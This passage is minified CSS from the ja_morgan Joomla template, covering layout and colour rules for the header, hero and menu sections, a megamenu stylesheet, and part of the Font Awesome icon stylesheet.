a{display:inline-block;color:#ffffff;background:transparent;border-radius:50%;border:2px solid #ffffff;text-align:center}.acm-hero.style-1.align-left .wrap-content{max-width:560px}@media (max-width:991px){.acm-hero.style-1.align-left .wrap-content{order:2}}@media (max-width:991px){.acm-hero.style-1.align-left .group-item{display:flex;flex-direction:column}}.acm-hero.style-1.align-left .group-item .img-icon{font-size:36px;position:absolute;right:90px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}@media (max-width:991px){.acm-hero.style-1.align-left .group-item .img-icon{font-size:24px;position:static;right:auto;left:0;top:0;order:1;transform:translateY(-30px);-webkit-transform:translateY(-30px)}}.acm-hero.style-1.align-left .group-item .img-icon a{height:180px;width:180px;line-height:176px}@media (max-width:991px){.acm-hero.style-1.align-left .group-item .img-icon a{height:90px;line-height:86px;width:90px}}.acm-hero.style-1.align-center{text-align:center}.acm-hero.style-1.align-center .wrap-content{margin:0 auto;max-width:760px}.acm-hero.style-1.align-center .wrap-content .lead{padding:0 90px}@media (max-width:767px){.acm-hero.style-1.align-center .wrap-content .lead{padding:0}}.acm-hero.style-1.align-center .img-icon{display:inline-block;font-size:15px}.acm-hero.style-1.align-center .img-icon a{height:60px;width:60px;line-height:56px}.acm-statics.style-1{text-align:center}.acm-statics.style-1 .row{margin:0}.acm-statics.style-1 .row .col{padding:0}.acm-statics.style-1 a{text-decoration:none;margin:0}.acm-statics.style-1 a:hover{text-decoration:none}.acm-statics.style-1 .number{margin:0;color:#ffffff}@media (max-width:1199px){.acm-statics.style-1 .number{font-size:36px}}.acm-statics.style-1 .number span{font-weight:700}.acm-statics.style-1 h5{margin:10px 0 0 0;color:#ffffff}.acm-statics.style-1 .statics-item{border-right:1px solid rgba(255,255,255,0.2);border-bottom:1px solid rgba(255,255,255,0.2);padding:180px 0}@media (max-width:1199px){.acm-statics.style-1 .statics-item{padding:100px 0}}.t3-topbar{border:1px solid #eaeaea}.t3-topbar ul.list-info{border-left-color:#eaeaea}.t3-topbar ul.list-info li{border-right-color:#eaeaea}.t3-topbar ul.list-info li a:hover{color:#1e375c}.t3-header{background:#1e375c;margin-bottom:-30px;position:relative;z-index:100}.head-info{display:flex;justify-content:space-between;align-items:center}@media (max-width:767px){.head-info .logo{width:100%}}.head-info .wrap-info ul{padding:0;margin:0;display:flex}.head-info .wrap-info ul li{list-style:none;padding:0 10px}.head-info .wrap-info ul li + li{margin-left:15px;text-align:left}@media (max-width:991px){.head-info .wrap-info ul li + li{margin-left:15px}}.head-info .wrap-info ul li h5{color:#aaa;font-size:13px;font-weight:400;margin-bottom:4.16666667px;margin-top:0}.head-info .wrap-info ul li span{color:#333333;font-size:16px;font-weight:500}.head-info .wrap-info ul li a{border-bottom:1px solid #eaeaea;color:#333333;font-weight:500}.head-info .wrap-info ul li a:hover{color:#21c674;border-bottom-color:#21c674}.head-menu{background-color:#fff;border-radius:4px;display:flex;justify-content:space-between;width:100%;position:relative}@media (max-width:991px){.head-menu{justify-content:flex-end}}.head-menu .t3-mainnav{border:none;border-radius:4px}.head-menu .navbar-default .navbar-nav > li{padding:0 20px}.head-menu .navbar-default .navbar-nav > li > a,.head-menu .navbar-default .navbar-nav > li > span{margin-left:0;padding-left:0;padding-right:0;position:relative}@media (max-width:991px){.head-menu .navbar-default .navbar-nav > li > a,.head-menu .navbar-default .navbar-nav > li > span{color:#777777}}.head-menu .navbar-default .navbar-nav > li > a:before,.head-menu .navbar-default .navbar-nav > li > span:before{background:#1e375c;bottom:-1px;content:"";position:absolute;left:0;height:2px;width:0;-webkit-transition:400ms all;-o-transition:400ms all;transition:400ms all}.head-menu .navbar-default .navbar-nav > li > a:hover:before,.head-menu .navbar-default .navbar-nav > li > span:hover:before{width:100%}.head-menu .navbar-default .navbar-nav > li.active > a:before,.head-menu .navbar-default .navbar-nav > li.open > a:before,.head-menu .navbar-default .navbar-nav > li.active > span:before,.head-menu .navbar-default .navbar-nav > li.open > span:before{width:100%}.head-menu .headright .head-search .search,.head-menu .headright .head-search .form-search{height:60px;width:60px}.head-menu .headright .head-search .search .form-control,.head-menu .headright .head-search .form-search .form-control,.head-menu .headright .head-search .search .search-query,.head-menu .headright .head-search .form-search .search-query{background-image:url('/templates/ja_morgan/images/ico/search-inverse.png');background-position:24px center;border:0;border-radius:0;border-left:1px solid rgba(255,255,255,0.2);color:#ffffff;padding:0 0 0 60px;height:60px;width:60px}.head-menu .headright .head-search .search .form-control::-moz-placeholder,.head-menu .headright .head-search .form-search .form-control::-moz-placeholder,.head-menu .headright .head-search .search .search-query::-moz-placeholder,.head-menu .headright .head-search .form-search .search-query::-moz-placeholder{color:#ffffff;opacity:1}.head-menu .headright .head-search .search .form-control:-ms-input-placeholder,.head-menu .headright .head-search .form-search .form-control:-ms-input-placeholder,.head-menu .headright .head-search .search .search-query:-ms-input-placeholder,.head-menu .headright .head-search .form-search .search-query:-ms-input-placeholder{color:#ffffff}.head-menu .headright .head-search .search .form-control::-webkit-input-placeholder,.head-menu .headright .head-search .form-search .form-control::-webkit-input-placeholder,.head-menu .headright .head-search .search .search-query::-webkit-input-placeholder,.head-menu .headright .head-search .form-search .search-query::-webkit-input-placeholder{color:#ffffff}.head-menu .headright .head-search .search .form-control:focus,.head-menu .headright .head-search .form-search .form-control:focus,.head-menu .headright .head-search .search .search-query:focus,.head-menu .headright .head-search .form-search .search-query:focus{border:0;border-left:1px solid rgba(255,255,255,0.2);width:210px;padding-right:25px;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}@media (max-width:767px){.head-menu .headright .head-search .search .form-control:focus,.head-menu .headright .head-search .form-search .form-control:focus,.head-menu .headright .head-search .search .search-query:focus,.head-menu .headright .head-search .form-search .search-query:focus{width:120px}}.head-menu .headright .navbar-toggle{background:transparent;border-left:1px solid rgba(255,255,255,0.2);border-radius:0;color:#1e375c;height:60px;margin:0;width:60px}.head-menu .headright .navbar-navigation .off-canvas-toggle{border-left:1px solid rgba(255,255,255,0.2);border-radius:0;line-height:60px;background:transparent;margin:0;width:60px;height:60px}.t3-hero .t3-module{margin:0}#system-message-container{margin-top:0px}


/*===============================
/templates/ja_morgan/local/css/themes/style-2/megamenu.css
================================================================================*/
.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:" "}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .mega > .mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open > .mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu{display:block}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:" "}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:#21c674;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:" "}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{list-style:none;margin-left:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{white-space:normal;display:block;padding:5px}.t3-megamenu .mega-nav > li a:hover,.t3-megamenu .dropdown-menu .mega-nav > li a:hover,.t3-megamenu .mega-nav > li a:focus,.t3-megamenu .dropdown-menu .mega-nav > li a:focus{text-decoration:none;color:#21c674;background-color:transparent}.t3-megamenu .mega-nav > li .separator{display:block;padding:5px}.t3-megamenu .mega-group > .mega-nav,.t3-megamenu .dropdown-menu .mega-group > .mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:12.5px}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:#21c674;font-size:18px;line-height:normal;margin-bottom:5px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"],.t3-megamenu .nav .fa{margin-right:5px}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}.t3-megamenu .mega-align-left > .dropdown-menu{left:0}.t3-megamenu .mega-align-right > .dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-tab > div{position:relative}.t3-megamenu .mega-tab > div > ul{width:200px}.t3-megamenu .mega-tab > div > ul > li{position:static}.t3-megamenu .mega-tab > div > ul > li > .dropdown-menu{position:absolute;top:0;right:0;bottom:0;left:200px}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu{border:none;box-shadow:none}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu > div{opacity:1 !important;margin-left:0 !important;transition:none !important}@media (min-width:992px){.t3-megamenu.animate .mega > .mega-dropdown-menu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating > .mega-dropdown-menu{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;display:block}.t3-megamenu.animate .mega.open > .mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega > .mega-dropdown-menu{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;-ms-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;-ms-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega > .mega-dropdown-menu{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu{-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin-top:-30%}.t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div{margin-left:0}}@media (max-width:991px){.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:" "}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row [class*="col-lg-"],.t3-megamenu .row [class*="col-md-"],.t3-megamenu .row [class*="col-sm-"],.t3-megamenu .row [class*="col-xs-"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse > a:after{display:none !important}.mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"]{left:auto;right:0 !important;margin-right:0 !important}}.t3-megamenu .mega-inner{padding:10px 0}.t3-megamenu .row{margin-left:auto;margin-right:auto}.t3-megamenu .row + .row{padding-top:12.5px;border-top:1px solid #eaeaea}.t3-megamenu .mega > .mega-dropdown-menu{margin-top:10px;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.t3-megamenu .mega.open .mega-dropdown-menu{margin-top:0}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:#21c674;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct .row{margin-left:-15px;margin-right:-15px}.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active a{color:#333333}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:0}.t3-megamenu .t3-module .module-inner{padding:0 25px}.t3-megamenu .t3-module .module-inner ul{list-style:none;margin:0;padding:0}.t3-megamenu .t3-module .module-inner ul li{list-style:none;padding:6.25px 0}.t3-megamenu .t3-module .module-inner #login-form ul.unstyled{padding-left:0}.t3-megamenu .t3-module .module-inner #login-form ul.unstyled li{padding-top:0}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:#21c674;font-size:18px;line-height:normal;margin-bottom:10px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module ul li,.t3-megamenu .t3-module .nav li{list-style:disc;display:list-item;float:none;margin:0;padding:0;border:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{display:inline;padding:0;margin:0;border:0;font-size:100%;background:none;font:inherit;white-space:normal}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module .nav li a:active{background:none;color:inherit;font:inherit}.t3-megamenu .mega-caption{color:#999999;font-size:14px;margin-top:3px;font-weight:normal}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}


/*===============================
/templates/ja_morgan/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome';src:url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('/templates/ja_morgan/fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"